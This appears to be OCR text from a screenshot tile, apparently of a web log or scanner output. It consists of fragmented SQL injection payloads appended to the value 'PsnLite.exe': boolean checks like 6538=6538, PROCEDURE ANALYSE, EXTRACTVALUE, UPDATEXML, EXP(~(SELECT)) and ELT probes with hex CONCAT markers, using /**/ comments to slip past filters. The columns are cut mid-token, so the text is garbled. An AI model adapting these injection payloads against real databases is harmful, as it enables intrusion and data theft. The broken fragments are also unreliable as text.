
PsnLite.exeAND/**/
PsnLite.exePROCED
PsnLite.exeAND/**/
6538=6538))/**/AN
URE/**/ANALYSE(E
6538=6538))/**/AN
D/**/EXTRACTVAL
XTRACTVALUE(897
D/**/EXP(~(SELEC
UE(2030,CONCAT(0
1,CONCAT(0x5c,0x6
T/**/*/**/FROM/*
x5c,0x58303672,(SE
44e3767,(SELECT/*
*/(SELECT/**/CON
LECT/**/(ELT(283
*/(ELT(2836=2836,1
CAT(0x3559596a,(S
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=6538)/**/OR/
6538=6538))/**/AN
6538=6538))/**/O
**/2563=CONCAT(C
D/**/(SELECT/**/2
R/**/UPDATEXML(5
HAR(73)+CHAR(65)
*(IF((SELECT/**/*/*
947,CONCAT(0x2e,
+CHAR(68)+CHAR(1
*/FROM/**/(SELEC
0x6c715646,(SELEC
08),(SELECT/**/(C
T/**/CONCAT(0
T/**/(ELT(2836=28
PsnLite.exeAND/**/
PsnLite.exePROCED
PsnLite.exeAND/**/